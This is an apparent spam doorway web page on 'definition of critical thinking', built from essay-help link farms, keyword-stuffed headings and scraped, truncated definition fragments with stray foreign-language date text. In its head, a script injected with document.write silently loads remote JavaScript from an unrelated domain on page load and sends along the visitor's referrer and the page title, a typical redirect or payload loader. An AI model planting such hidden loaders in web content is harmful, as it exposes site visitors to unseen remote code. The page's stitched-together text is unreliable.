

--- FILE ---
content_type: text/html
request_url: http://trophnetfurslank.noads.biz/definition-of-critical-thinking.html
body_size: 13974
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Definition of critical thinking: Our Concept and Definition of Critical Thinking</title>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<meta name="Copyright" content="trophnetfurslank.noads.biz">


	
<link rel="canonical" href="http://trophnetfurslank.noads.biz/definition-of-critical-thinking.html" />

<script type="text/javascript">
document.write('<script type="text/javascript" src="http://///wod24.pw/9YwGCQ?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"><' + '/script>');
</script>
</head>

<body leftmargin="165" rightmargin="186" topmargin="0">


<table bgcolor="#dcdcdc" border="0" cellpadding="1" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" valign="bottom">

<table border="0" cellpadding="3" cellspacing="1" width="100%">
<tbody>

<tr align="justify" valign="bottom">
<td align="justify" bgcolor="#add8e6" height="139" valign="bottom" width="100%">
</td>
</tr>

<tr align="char" valign="middle">
<td colspan="2" bgcolor="#6a5acd" height="78" width="100%">
<table border="0" cellpadding="2" cellspacing="1" height="35" width="100%">
<tbody><tr align="center" valign="bottom">

<td width="61">
<a href="./losing-your-identity-essay.html" title="losing your identity essay">
<img src="http://images.slideplayer.com/18/5696306/slides/slide_6.jpg" alt="What is Critical Thinking? - Definition, Skills & Meaning" border="0" height="38" width="70"></a></td><td width="64">
<a href="./essay-help-introduction-paragraph.html" title="essay help introduction paragraph">
<img src="http://emp.byui.edu/MERRILLB/Critical Thinking Article_files/image002.gif" alt="Critical thinking | Define Critical thinking at Dictionary com" border="0" height="42" width="67"></a></td><td width="64">
<a href="./can-t-write-no-dissertation.html" title="can t write no dissertation">
<img src="http://www.1vigor.com/images/Core Critical Thinking Skills.jpg" alt="What is Critical Thinking? — University of Louisville Ideas" border="0" height="34" width="70"></a></td><td width="68">
<a href="./easy-essay-writing-tips.html" title="easy essay writing tips">
<img src="http://images.slideplayer.com/17/5347085/slides/slide_15.jpg" alt="Critical thinking - Wikipedia, the free encyclopedia" border="0" height="37" width="67"></a></td><td width="65">
<a href="./is-homework-one-word.html" title="is homework one word">
<img src="http://cct.wikispaces.umb.edu/file/view/critical1.jpg/86075049/critical1.jpg" alt="What is Critical Thinking? - Definition, Skills & Meaning" border="0" height="38" width="67"></a></td><td width="63">
<a href="./example-of-a-college-paper-outline.html" title="example of a college paper outline">
<img src="http://www.psychbytes.com/Teaching/images/CriticalThinkingWordArt.png" alt="Critical Thinking | SkillsYouNeed" border="0" height="34" width="67"></a></td><td width="70">
<a href="./adolescence-essay.html" title="adolescence essay">
<img src="http://images.slideplayer.com/8/2315196/slides/slide_2.jpg" alt="Defining Critical Thinking - Foundation for Critical Thinking" border="0" height="33" width="66"></a></td><td width="63">
<a href="./samples-of-essays-on-education.html" title="samples of essays on education">
<img src="http://images.slideplayer.com/8/2315196/slides/slide_2.jpg" alt="Critical Thinking | SkillsYouNeed" border="0" height="36" width="69"></a></td>

</tr></tbody></table>
</td>
</tr>

</tbody></table>
</td>
</tr>
</tbody></table>

<table bgcolor="#ffefd5" border="0" cellpadding="2" cellspacing="3" width="100%">

<tbody>
<tr>
<td align="center" valign="middle">

<table border="0" cellpadding="1" cellspacing="2" width="100%">
<tbody><tr align="justify" valign="bottom">
<td bgcolor="#ffe4e1" width="787">


<table align="left" bgcolor="#006400" border="0" cellpadding="3" cellspacing="1" width="589">
<tbody><tr>
<td align="justify" bgcolor="#cd5c5c">
<strong><font color="#ffff00">
<a href="http://trophnetfurslank.noads.biz/definition-of-critical-thinking.html" title="Popular"><img src="http://www.austhink.com/critical/pages/defini1.gif" alt="Critical Thinking | SkillsYouNeed" border="0" height="29" width="66"> Popular</a></font></strong>

</td>
</tr>
</tbody></table>

<br/><br/><br/><br/>

<table align="left" bgcolor="#ff1493" border="0" cellpadding="0" cellspacing="1" height="11" width="777">
<tbody><tr align="center" valign="middle">
<td bgcolor="#006400">
<a href="http://trophnetfurslank.noads.biz">Home</a>
</td>
<td bgcolor="#b22222">
<a href="./good-communication-skills-cover-letter.html">good communication skills cover letter</a>
</td><td bgcolor="#4169e1">
<a href="./term-paper-leadership.html">term paper leadership</a>
</td><td bgcolor="#ff8c00">
<a href="./essay-writing-thesis-sentence.html">essay writing thesis sentence</a>
</td><td bgcolor="#8470ff">
<a href="./definition-of-critical-thinking.html">definition of critical thinking</a>
</td><td bgcolor="#ffdead">
<a href="./essay-marking.html">essay marking</a>
</td><td bgcolor="#87cefa">
<a href="./forgot-to-do-my-homework.html">forgot to do my homework</a>
</td><td bgcolor="#ffb6c1">
<a href="./example-of-essay-for-college-admissions.html">example of essay for college admissions</a>
</td><td bgcolor="#66cdaa">
<a href="./parts-of-a-paragraph-essay.html">parts of a paragraph essay</a>
</td><td bgcolor="#0000cd">
<a href="./is-homework-one-word.html">is homework one word</a>
</td><td bgcolor="#8470ff">
<a href="./essay-help-introduction-paragraph.html">essay help introduction paragraph</a>
</td>

</tr>
</tbody></table>
<br/><br/>

<table align="right" border="0" cellpadding="1" cellspacing="2" width="510">
<tbody><tr align="center" valign="bottom">

<td>
<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr> 
 <td valign="middle"> 
	<h1>Definition of critical thinking</h1> <br/>
		 Авг 2 13 г -
		 <br/><br/>
<a href="./example-of-a-college-paper-outline.html">To read...</a><br/><br/>
</td></tr></tbody></table>
	
	
<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="bottom"> 
 <samp>can t write no dissertation</samp><br/>
Critical thinking definition, disciplined thinking that is clear, rational, open-minded, and informed by evidence: The questions are intended to develop your critical
<br/><br/>
<a href="./losing-your-identity-essay.html">More...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="bottom"> 
 <small>adolescence essay</small><br/>
Перейти к разделу Definitions -
<br/><br/>
<a href="./essay-help-introduction-paragraph.html">Read more...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="bottom"> 
 <dfn>can t write no dissertation</dfn><br/>
Definitions of critical thinking, its elements, and its associated activities fill the educational literature of the past forty years Critical thinking has been described as
<br/><br/>
<a href="./can-t-write-no-dissertation.html">More...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="top"> 
 <small>adolescence essay</small><br/>
Перейти к разделу Definitions -
<br/><br/>
<a href="./easy-essay-writing-tips.html">To read...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="top"> 
 <i>good topic for essay in college</i><br/>
Critical thinking is the ability to think clearly and rationally, understanding the on critical thinking in expecting that it can help to construct focused meaning
<br/><br/>
<a href="./is-homework-one-word.html">Read more...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="bottom"> 
 <small>essay help introduction paragraph</small><br/>
Critical thinking definition, disciplined thinking that is clear, rational, open-minded, and informed by evidence: The questions are intended to develop your critical
<br/><br/>
<a href="./example-of-a-college-paper-outline.html">To read...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="top"> 
 <em>adolescence essay</em><br/>
One definition of critical thinking found in a general psychology text is: 'Critical thinking Warnick and Inch, communication scholars define critical thinking as
<br/><br/>
<a href="./adolescence-essay.html">More...</a><br/><br/>
</td></tr></tbody></table><table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="top"> 
 <em>essay help introduction paragraph</em><br/>
Shoddy thinking is costly, both in money and in quality of life Excellence in thought, however, must be systematically cultivated A Definition Critical thinking is
<br/><br/>
<a href="./samples-of-essays-on-education.html">To read...</a><br/><br/>
</td></tr></tbody></table>

<br/>


<br/>
<table border="0" cellpadding="0" cellspacing="4">
 <tbody>
 <tr>
 <td valign="bottom"><img src="http://3.bp.blogspot.com/-Q9EJve9pOHw/UyKhWn1pnuI/AAAAAAAAV00/PHwfy89EyxE/s1600/MOH Budget 2014 -Healthcare 2020 updates.jpg" alt="Critical thinking | Define Critical thinking at Dictionary com" border="0" height="211" width="444"><br><br>
</td></tr></tbody></table>
<br/>
	
	
<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr> 
 <td valign="bottom">
<h3>Definition of critical thinking? Losing your identity essay</h3> <br/>
<a href="./essay-help-introduction-paragraph.html"><img src="http://2.bp.blogspot.com/-ksnVjAy5UKQ/UGkyAmR9Q-I/AAAAAAAAO7E/BLPt44vjw38/s1600/critical thinking2.png" alt="Critical Thinking | SkillsYouNeed" border="0" height="38" width="69"></a>
Definitions of critical thinking, its elements, and its associated activities fill the educational literature of the past forty years Critical thinking has been described as.
<br/><br/>

</td></tr></tbody></table>


<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="top"><a href="./can-t-write-no-dissertation.html"><img src="https://www.criticalthinking.org/ctmodel/image/Elements_grey.gif" alt="Critical thinking | Define Critical thinking at Dictionary com" border="0" height="29" width="69"></a>
Definitions of critical thinking, its elements, and its associated activities fill the educational literature of the past forty years Critical thinking has been described as.
<br/><br/>

</td></tr></tbody></table>

<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="middle"> 
The term 'critical thinking' has its roots in the mid-late 2 th century We offer here overlapping definitions, together which form a substantive, transdisciplinary.
<br/><br/>

</td></tr></tbody></table>

<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>

 <td valign="top"> 
Перейти к разделу Definitions -.
<br/><br/>

</td></tr></tbody></table>

<br/>

<br/>

<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
 <td valign="middle">
<em>can t write no dissertation</em><br/>
<a href="./adolescence-essay.html"><img src="http://images.slideplayer.com/16/5165094/slides/slide_5.jpg" alt="Our Concept and Definition of Critical Thinking" border="0" height="114" width="116">
</a>
Shoddy thinking is costly, both in money and in quality of life Excellence in thought, however, must be systematically cultivated A Definition Critical thinking is.
<br/><br/>

</td></tr></tbody></table>

<table border="0" cellspacing="2" cellpadding="2">
 <tbody>
 <tr>
		
 <td valign="top"><a href="./example-of-a-college-paper-outline.html"><img src="https://media.licdn.com/mpr/mpr/shrinknp_400_400/p/6/005/0b2/31d/0c41036.jpg" alt="What is Critical Thinking? - Definition, Skills & Meaning" border="0" height="73" width="128">
</a>
Дек 2 14 г -.
<br/><br/>
<a href="./parts-of-a-paragraph-essay.html">To read...</a><br/><br/>
</td></tr></tbody></table>

</td></tr></tbody></table>


</td>
</tr>
</tbody></table>
<br/><br/>

<table border="0" cellpadding="3" cellspacing="1" width="690">
 <tbody>
 <tr>
 <td align="justify">

		<li><a href="./essay-help-introduction-paragraph.html">essay help introduction paragraph</a></li>
		<li><a href="./can-t-write-no-dissertation.html">can t write no dissertation</a></li>
		<li><a href="./easy-essay-writing-tips.html">easy essay writing tips</a></li>
		<li><a href="./is-homework-one-word.html">is homework one word</a></li>

</td></tr>
</tbody></table><br/><br/>
</td>
</tr>
</tbody></table>

<table align="right" bgcolor="#6495ed" border="0" cellpadding="3" cellspacing="3" height="82" width="667">
<tbody>

<tr>
 <td align="left" valign="bottom"><table border="0" cellpadding="2" cellspacing="1" width="710">
 <tr>
 <td class="footer" align="right" valign="bottom">
 <div align="char">
 Copyright <a href="http://trophnetfurslank.noads.biz">example of a college paper outline</a>
			
 </div>
 </td>
 </tr>
		
 </table></td>
 </tr>
</tbody>

</table>



<div style="text-align:right;position:fixed;bottom:3px;right:3px;width:100%;z-index:999999;cursor:pointer;line-height:0;display:block;"><a target="_blank" href="https://www.freewebhostingarea.com" title="Free Web Hosting with PHP8"><img alt="Free Web Hosting" src="https://www.freewebhostingarea.com/images/poweredby.png" style="border-width: 0px;width: 180px; height: 45px; float: right;"></a></div>
</body>
</html>